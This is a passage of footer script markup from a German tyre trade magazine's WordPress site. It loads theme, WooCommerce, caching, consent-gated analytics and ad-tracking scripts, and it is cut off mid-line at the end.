<script type="text/javascript" src="https://reifenpresse.de/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/magazine/magazine.js?ver=7.1" id="avia-module-magazine-js"></script>
<script type="text/javascript" src="https://reifenpresse.de/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/portfolio/isotope.min.js?ver=7.1" id="avia-module-isotope-js"></script>
<script type="text/javascript" src="https://reifenpresse.de/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/masonry_entries/masonry_entries.js?ver=7.1" id="avia-module-masonry-js"></script>
<script type="text/javascript" src="https://reifenpresse.de/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/menu/menu.js?ver=7.1" id="avia-module-menu-js"></script>
<script type="text/javascript" src="https://reifenpresse.de/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/notification/notification.js?ver=7.1" id="avia-module-notification-js"></script>
<script type="text/javascript" src="https://reifenpresse.de/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/numbers/numbers.js?ver=7.1" id="avia-module-numbers-js"></script>
<script type="text/javascript" src="https://reifenpresse.de/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/portfolio/portfolio.js?ver=7.1" id="avia-module-portfolio-js"></script>
<script type="text/javascript" src="https://reifenpresse.de/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/progressbar/progressbar.js?ver=7.1" id="avia-module-progress-bar-js"></script>
<script type="text/javascript" src="https://reifenpresse.de/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow/slideshow-video.js?ver=7.1" id="avia-module-slideshow-video-js"></script>
<script type="text/javascript" src="https://reifenpresse.de/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow_accordion/slideshow_accordion.js?ver=7.1" id="avia-module-slideshow-accordion-js"></script>
<script type="text/javascript" src="https://reifenpresse.de/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow_fullscreen/slideshow_fullscreen.js?ver=7.1" id="avia-module-slideshow-fullscreen-js"></script>
<script type="text/javascript" src="https://reifenpresse.de/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/tab_section/tab_section.js?ver=7.1" id="avia-module-tabsection-js"></script>
<script type="text/javascript" src="https://reifenpresse.de/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/tabs/tabs.js?ver=7.1" id="avia-module-tabs-js"></script>
<script type="text/javascript" src="https://reifenpresse.de/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/testimonials/testimonials.js?ver=7.1" id="avia-module-testimonials-js"></script>
<script type="text/javascript" src="https://reifenpresse.de/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/timeline/timeline.js?ver=7.1" id="avia-module-timeline-js"></script>
<script type="text/javascript" src="https://reifenpresse.de/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/toggles/toggles.js?ver=7.1" id="avia-module-toggles-js"></script>
<script type="text/javascript" src="https://reifenpresse.de/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/video/video.js?ver=7.1" id="avia-module-video-js"></script>
<script data-cfasync="false" type="text/javascript" defer src="https://reifenpresse.de/wp-content/db3a682b4502a198504b527e401bb89f/dist/696636242.js?ver=9e9c28c96aa317fe9ba72c810f5811cf" id="real-cookie-banner-pro-blocker-js"></script>
<script type="text/javascript" src="https://reifenpresse.de/wp-content/themes/enfold/config-woocommerce/woocommerce-mod.js?ver=7.1" id="avia-woocommerce-js-js"></script>
<script type="text/javascript" src="https://widgetlogic.org/v2/js/data.js?t=1768824000&amp;ver=6.0.0" id="widget-logic_live_match_widget-js"></script>
<script type="text/javascript" id="paypalplus-woocommerce-front-js-extra">
/* <![CDATA[ */
var pppFrontDataCollection = {"pageinfo":{"isCheckout":false,"isCheckoutPayPage":false},"isConflictVersion":"1"};
//# sourceURL=paypalplus-woocommerce-front-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://reifenpresse.de/wp-content/plugins/woo-paypalplus/public/js/front.min.js?ver=1613379588" id="paypalplus-woocommerce-front-js"></script>
<script type="text/javascript" id="dlm-xhr-js-extra">
/* <![CDATA[ */
var dlmXHRtranslations = {"error":"An error occurred while trying to download the file. Please try again.","not_found":"Download existiert nicht.","no_file_path":"No file path defined.","no_file_paths":"Dateipfad nicht definiert.","filetype":"Download is not allowed for this file type.","file_access_denied":"Access denied to this file.","access_denied":"Access denied. You do not have permission to download this file.","security_error":"Something is wrong with the file path.","file_not_found":"Datei nicht gefunden."};
//# sourceURL=dlm-xhr-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="dlm-xhr-js-before">
/* <![CDATA[ */
const dlmXHR = {"xhr_links":{"class":["download-link","download-button"]},"prevent_duplicates":true,"ajaxUrl":"https:\/\/reifenpresse.de\/wp-admin\/admin-ajax.php"}; dlmXHRinstance = {}; const dlmXHRGlobalLinks = "https://reifenpresse.de/download/"; const dlmNonXHRGlobalLinks = []; dlmXHRgif = "https://reifenpresse.de/wp-includes/images/spinner.gif"; const dlmXHRProgress = "1"
//# sourceURL=dlm-xhr-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://reifenpresse.de/wp-content/plugins/download-monitor/assets/js/dlm-xhr.min.js?ver=5.1.6" id="dlm-xhr-js"></script>
<script type="text/javascript" src="https://reifenpresse.de/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://reifenpresse.de/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Schlie\u00dfen","currentText":"Heute","monthNames":["Januar","Februar","M\u00e4rz","April","Mai","Juni","Juli","August","September","Oktober","November","Dezember"],"monthNamesShort":["Jan.","Feb.","M\u00e4rz","Apr.","Mai","Juni","Juli","Aug.","Sep.","Okt.","Nov.","Dez."],"nextText":"Weiter","prevText":"Zur\u00fcck","dayNames":["Sonntag","Montag","Dienstag","Mittwoch","Donnerstag","Freitag","Samstag"],"dayNamesShort":["So.","Mo.","Di.","Mi.","Do.","Fr.","Sa."],"dayNamesMin":["S","M","D","M","D","F","S"],"dateFormat":"DD, d. MM yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
/* ]]> */
</script>
<script type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
//# sourceURL=rocket-browser-checker-js-after
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"/magazin/newsletter/|/lkw-reifen-newsletter/|/(?:.+/)?feed(?:/(?:.+/?)?)?$|/(?:.+/)?embed/|/kasse/??(.*)|/warenkorb/?|/mein-konto/??(.*)|/(index.php/)?(.*)wp-json(/.*|$)|/refer/|/go/|/recommend/|/recommends/|/linkout/.+","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https://reifenpresse.de","onHoverDelay":"100","rateThrottle":"3"};
//# sourceURL=rocket-preload-links-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());

//# sourceURL=rocket-preload-links-js-after
/* ]]> */
</script>
<script type="text/javascript" id="rocket_lazyload_css-js-extra">
/* <![CDATA[ */
var rocket_lazyload_css_data = {"threshold":"300"};
//# sourceURL=rocket_lazyload_css-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="rocket_lazyload_css-js-after">
/* <![CDATA[ */
!function o(n,c,a){function u(t,e){if(!c[t]){if(!n[t]){var r="function"==typeof require&&require;if(!e&&r)return r(t,!0);if(s)return s(t,!0);throw(e=new Error("Cannot find module '"+t+"'")).code="MODULE_NOT_FOUND",e}r=c[t]={exports:{}},n[t][0].call(r.exports,function(e){return u(n[t][1][e]||e)},r,r.exports,o,n,c,a)}return c[t].exports}for(var s="function"==typeof require&&require,e=0;e<a.length;e++)u(a[e]);return u}({1:[function(e,t,r){"use strict";{const c="undefined"==typeof rocket_pairs?[]:rocket_pairs,a=(("undefined"==typeof rocket_excluded_pairs?[]:rocket_excluded_pairs).map(t=>{var e=t.selector;document.querySelectorAll(e).forEach(e=>{e.setAttribute("data-rocket-lazy-bg-"+t.hash,"excluded")})}),document.querySelector("#wpr-lazyload-bg-container"));var o=rocket_lazyload_css_data.threshold||300;const u=new IntersectionObserver(e=>{e.forEach(t=>{t.isIntersecting&&c.filter(e=>t.target.matches(e.selector)).map(t=>{var e;t&&((e=document.createElement("style")).textContent=t.style,a.insertAdjacentElement("afterend",e),t.elements.forEach(e=>{u.unobserve(e),e.setAttribute("data-rocket-lazy-bg-"+t.hash,"loaded")}))})})},{rootMargin:o+"px"});function n(){0<(0<arguments.length&&void 0!==arguments[0]?arguments[0]:[]).length&&c.forEach(t=>{try{document.querySelectorAll(t.selector).forEach(e=>{"loaded"!==e.getAttribute("data-rocket-lazy-bg-"+t.hash)&&"excluded"!==e.getAttribute("data-rocket-lazy-bg-"+t.hash)&&(u.observe(e),(t.elements||=[]).push(e))})}catch(e){console.error(e)}})}n(),function(){const r=window.MutationObserver;return function(e,t){if(e&&1===e.nodeType)return(t=new r(t)).observe(e,{attributes:!0,childList:!0,subtree:!0}),t}}()(document.querySelector("body"),n)}},{}]},{},[1]);
//# sourceURL=rocket_lazyload_css-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://reifenpresse.de/wp-content/plugins/advanced-ads-pro/assets/js/postscribe.js?ver=3.0.8" id="advanced-ads-pro/postscribe-js"></script>
<script type="text/javascript" id="advanced-ads-pro/cache_busting-js-extra">
/* <![CDATA[ */
var advanced_ads_pro_ajax_object = {"ajax_url":"https://reifenpresse.de/wp-admin/admin-ajax.php","lazy_load_module_enabled":"","lazy_load":{"default_offset":0,"offsets":[]},"moveintohidden":"","wp_timezone_offset":"3600","the_id":"225344","is_singular":"1"};
var advanced_ads_responsive = {"reload_on_resize":"1"};
//# sourceURL=advanced-ads-pro%2Fcache_busting-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://reifenpresse.de/wp-content/plugins/advanced-ads-pro/assets/dist/front.js?ver=3.0.8" id="advanced-ads-pro/cache_busting-js"></script>
<script type="text/javascript" id="advanced-ads-layer-footer-js-js-extra">
/* <![CDATA[ */
var advanced_ads_layer_settings = {"layer_class":"reife-layer","placements":[]};
//# sourceURL=advanced-ads-layer-footer-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://reifenpresse.de/wp-content/plugins/advanced-ads-layer/public/assets/js/layer.js?ver=2.0.2" id="advanced-ads-layer-footer-js-js"></script>
<script type="text/javascript" src="https://reifenpresse.de/wp-content/themes/enfold/js/avia-snippet-hamburger-menu.js?ver=7.1" id="avia-hamburger-menu-js"></script>
<script type="text/javascript" src="https://reifenpresse.de/wp-content/themes/enfold/js/avia-snippet-parallax.js?ver=7.1" id="avia-parallax-support-js"></script>
<script type="text/javascript" src="https://reifenpresse.de/wp-content/themes/enfold/js/avia-snippet-fold-unfold.js?ver=7.1" id="avia-fold-unfold-js"></script>
<script type="text/javascript" src="https://reifenpresse.de/wp-content/themes/enfold/js/aviapopup/jquery.magnific-popup.min.js?ver=7.1" id="avia-popup-js-js"></script>
<script type="text/javascript" src="https://reifenpresse.de/wp-content/themes/enfold/js/avia-snippet-lightbox.js?ver=7.1" id="avia-lightbox-activation-js"></script>
<script type="text/javascript" src="https://reifenpresse.de/wp-content/themes/enfold/js/avia-snippet-megamenu.js?ver=7.1" id="avia-megamenu-js"></script>
<script type="text/javascript" src="https://reifenpresse.de/wp-content/themes/enfold/js/avia-snippet-widget.js?ver=7.1" id="avia-widget-js-js"></script>
<script type="text/javascript" src="https://reifenpresse.de/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://reifenpresse.de/wp-content/plugins/advanced-ads/admin/assets/js/advertisement.js?ver=2.0.16" id="advanced-ads-find-adblocker-js"></script>
<script id="sourcebuster-js-js" consent-original-src-_="https://reifenpresse.de/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" consent-required="327937" consent-by="services" consent-id="327938" consent-original-type-_="text/javascript" type="application/consent"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://reifenpresse.de/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script id="wc-order-attribution-js" consent-original-src-_="https://reifenpresse.de/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" consent-required="327937" consent-by="services" consent-id="327938" consent-original-type-_="text/javascript" type="application/consent"></script>
<script type="text/javascript" id="advanced-ads-pro-main-js-extra">
/* <![CDATA[ */
var advanced_ads_cookies = {"cookie_path":"/","cookie_domain":""};
var advadsCfpInfo = {"cfpExpHours":"3","cfpClickLimit":"3","cfpBan":"7","cfpPath":"","cfpDomain":"","cfpEnabled":"1"};
//# sourceURL=advanced-ads-pro-main-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://reifenpresse.de/wp-content/plugins/advanced-ads-pro/assets/dist/advanced-ads-pro.js?ver=3.0.8" id="advanced-ads-pro-main-js"></script>
<script type="text/javascript" id="advanced-ads-sticky-footer-js-js-extra">
/* <![CDATA[ */
var advanced_ads_sticky_settings = {"check_position_fixed":"","sticky_class":"reife-sticky","placements":[]};
//# sourceURL=advanced-ads-sticky-footer-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://reifenpresse.de/wp-content/plugins/advanced-ads-sticky-ads/assets/dist/sticky.js?ver=2.0.3" id="advanced-ads-sticky-footer-js-js"></script>
<script type="text/javascript" id="wp-statistics-tracker-js-extra">
/* <![CDATA[ */
var WP_Statistics_Tracker_Object = {"requestUrl":"https://reifenpresse.de/wp-json/wp-statistics/v2","ajaxUrl":"https://reifenpresse.de/wp-admin/admin-ajax.php","hitParams":{"wp_statistics_hit":1,"source_type":"post","source_id":225344,"search_query":"","signature":"09dadc349320dc1fdc953d2cd9a02f87","endpoint":"hit"},"option":{"dntEnabled":"1","bypassAdBlockers":"","consentIntegration":{"name":null,"status":[]},"isPreview":false,"userOnline":false,"trackAnonymously":false,"isWpConsentApiActive":false,"consentLevel":"functional"},"isLegacyEventLoaded":"","customEventAjaxUrl":"https://reifenpresse.de/wp-admin/admin-ajax.php?action=wp_statistics_custom_event&nonce=2f1620fc79","onlineParams":{"wp_statistics_hit":1,"source_type":"post","source_id":225344,"search_query":"","signature":"09dadc349320dc1fdc953d2cd9a02f87","action":"wp_statistics_online_check"},"jsCheckTime":"60000"};
var WP_Statistics_DataPlus_Event_Object = {"eventAjaxUrl":"https://reifenpresse.de/wp-admin/admin-ajax.php?action=wp_statistics_event&nonce=ec918ffec1","fileExtensions":["pdf","xlsx?","docx?","txt","rtf","csv","exe","key","pp(s|t|tx)","7z","pkg","rar","gz","zip","avi","mov","mp4","mpe?g","wmv","midi?","mp3","wav","wma","vcf"],"options":{"linkTracker":true,"downloadTracker":true}};
//# sourceURL=wp-statistics-tracker-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://reifenpresse.de/wp-content/plugins/wp-statistics/assets/js/tracker.js?ver=14.16" id="wp-statistics-tracker-js"></script>
<script type="text/javascript" id="advadsTrackingScript-js-extra">
/* <![CDATA[ */
var advadsTracking = {"impressionActionName":"aatrack-records","clickActionName":"aatrack-click","targetClass":"reife-target","blogId":"1","frontendPrefix":"reife-"};
//# sourceURL=advadsTrackingScript-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://reifenpresse.de/wp-content/plugins/advanced-ads-tracking/assets/dist/tracking.js?ver=3.0.9" id="advadsTrackingScript-js"></script>
<script type="text/javascript" src="https://reifenpresse.de/wp-content/plugins/advanced-ads-tracking/assets/dist/delayed.js?ver=3.0.9" id="advadsTrackingDelayed-js"></script>
<script type="text/javascript" src="https://reifenpresse.de/wp-content/themes/enfold/config-lottie-animations/assets/lottie-player/dotlottie-player.js?ver=7.1" id="avia-dotlottie-script-js"></script>
<!--noptimize--><script>window.advads_admin_bar_items = [];</script><!--/noptimize--><!--noptimize--><script>!function(){window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[],advanced_ads_ready_queue.push=window.advanced_ads_ready;for(var d=0,a=advanced_ads_ready_queue.length;d<a;d++)advanced_ads_ready(advanced_ads_ready_queue[d])}();</script><!--/noptimize-->
<script consent-required="264558" consent-by="services" consent-id="310843" consent-original-type-_="text/javascript" type="application/consent" consent-inline="

	(function($) {

			/*	check if google analytics tracking is disabled by user setting via cookie - or user must opt in.	*/

			var analytics_code = &quot;\n&lt;!-- Global site tag (gtag.js) - Google Analytics --&gt;\n&lt;script id=&#39;google_analytics_script&#39; class=&#39;google_analytics_scripts&#39; async src=&#39;https:\/\/www.googletagmanager.com\/gtag\/js?id=G-LV10YNZ8PV&#39;&gt;&lt;\/script&gt;\n&lt;script class=&#39;google_analytics_scripts&#39; type=&#39;text\/javascript&#39;&gt;\nwindow.dataLayer = window.dataLayer || [];\nfunction gtag(){dataLayer.push(arguments);}\ngtag(&#39;js&#39;, new Date());\ngtag(&#39;config&#39;, &#39;G-LV10YNZ8PV&#39;, { &#39;anonymize_ip&#39;: true });\n&lt;\/script&gt;\n&quot;.replace(/\&quot;/g, &#39;&quot;&#39; );
			var html = document.getElementsByTagName(&#39;html&#39;)[0];

			$(&#39;html&#39;).on( &#39;avia-cookie-settings-changed&#39;, function(e)
			{
					var cookie_check = html.className.indexOf(&#39;av-cookies-needs-opt-in&#39;) &gt;= 0 || html.className.indexOf(&#39;av-cookies-can-opt-out&#39;) &gt;= 0;
					var allow_continue = true;
					var silent_accept_cookie = html.className.indexOf(&#39;av-cookies-user-silent-accept&#39;) &gt;= 0;
					var script_loaded = $( &#39;script.google_analytics_scripts&#39; );

					if( cookie_check &amp;&amp; ! silent_accept_cookie )
					{
						if( ! document.cookie.match(/aviaCookieConsent/) || html.className.indexOf(&#39;av-cookies-session-refused&#39;) &gt;= 0 )
						{
							allow_continue = false;
						}
						else
						{
							if( ! document.cookie.match(/aviaPrivacyRefuseCookiesHideBar/) )
							{
								allow_continue = false;
							}
							else if( ! document.cookie.match(/aviaPrivacyEssentialCookiesEnabled/) )
							{
								allow_continue = false;
							}
							else if( document.cookie.match(/aviaPrivacyGoogleTrackingDisabled/) )
							{
								allow_continue = false;
							}
						}
					}

					//	allow 3-rd party plugins to hook (see enfold\config-cookiebot\cookiebot.js)
					if( window[&#39;wp&#39;] &amp;&amp; wp.hooks )
					{
						allow_continue = wp.hooks.applyFilters( &#39;aviaCookieConsent_allow_continue&#39;, allow_continue );
					}

					if( ! allow_continue )
					{
//						window[&#39;ga-disable-G-LV10YNZ8PV&#39;] = true;
						if( script_loaded.length &gt; 0 )
						{
							script_loaded.remove();
						}
					}
					else
					{
						if( script_loaded.length == 0 )
						{
							$(&#39;head&#39;).append( analytics_code );
						}
					}
			});

			$(&#39;html&#39;).trigger( &#39;avia-cookie-settings-changed&#39; );

	})( jQuery );

"></script><script id="reife-tracking">var advads_tracking_ads = {};var advads_tracking_urls = {"1":"https:\/\/reifenpresse.de\/wp-content\/ajax-handler.php"};var advads_tracking_methods = {"1":"frontend"};var advads_tracking_parallel = {"1":false};var advads_tracking_linkbases = {"1":"https:\/\/reifenpresse.de\/linkout\/"};</script><script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://reifenpresse.de/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script><script consent-required="310851" consent-by="services" consent-id="310855" consent-original-type-_="application/javascript" type="application/consent" consent-inline="function lazyLoadThumb(e,alt,l){var t=&#39;&lt;img data-lazy-src=&quot;https://i.ytimg.com/vi_webp/ID/hqdefault.webp&quot; alt=&quot;&quot; width=&quot;480&quot; height=&quot;360&quot;&gt;&lt;noscript&gt;&lt;img src=&quot;https://i.ytimg.com/vi_webp/ID/hqdefault.webp&quot; alt=&quot;&quot; width=&quot;480&quot; height=&quot;360&quot;&gt;&lt;/noscript&gt;&#39;,a=&#39;&lt;button class=&quot;play&quot; aria-label=&quot;Play Youtube video&quot;&gt;&lt;/button&gt;&#39;;if(l){t=t.replace(&#39;data-lazy-&#39;,&#39;&#39;);t=t.replace(&#39;loading=&quot;lazy&quot;&#39;,&#39;&#39;);t=t.replace(/&lt;noscript&gt;.*?&lt;\/noscript&gt;/g,&#39;&#39;);}t=t.replace(&#39;alt=&quot;&quot;&#39;,&#39;alt=&quot;&#39;+alt+&#39;&quot;&#39;);return t.replace(&quot;ID&quot;,e)+a}function lazyLoadYoutubeIframe(){var e=document.createElement(&quot;iframe&quot;),t=&quot;ID?autoplay=1&quot;;t+=0===this.parentNode.dataset.query.length?&quot;&quot;:&quot;&amp;&quot;+this.parentNode.dataset.query;e.setAttribute(&quot;src&quot;,t.replace(&quot;ID&quot;,this.parentNode.dataset.src)),e.setAttribute(&quot;frameborder&quot;,&quot;0&quot;),e.setAttribute(&quot;allowfullscreen&quot;,&quot;1&quot;),e.setAttribute(&quot;allow&quot;,&quot;accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture&quot;),this.parentNode.parentNode.replaceChild(e,this.parentNode)}document.addEventListener(&quot;DOMContentLoaded&quot;,function(){var exclusions=[];var e,t,p,u,l,a=document.getElementsByClassName(&quot;rll-youtube-player&quot;);for(t=0;t&lt;a.length;t++)(e=document.createElement(&quot;div&quot;)),(u=&#39;https://i.ytimg.com/vi_webp/ID/hqdefault.webp&#39;),(u=u.replace(&#39;ID&#39;,a[t].dataset.id)),(l=exclusions.some(exclusion=&gt;u.includes(exclusion))),e.setAttribute(&quot;data-id&quot;,a[t].dataset.id),e.setAttribute(&quot;data-query&quot;,a[t].dataset.query),e.setAttribute(&quot;data-src&quot;,a[t].dataset.src),(e.innerHTML=lazyLoadThumb(a[t].dataset.id,a[t].dataset.alt,l)),a[t].appendChild(e),(p=e.querySelector(&quot;.play&quot;)),(p.onclick=lazyLoadYoutubeIframe)});"></script><script>var rocket_beacon_data = 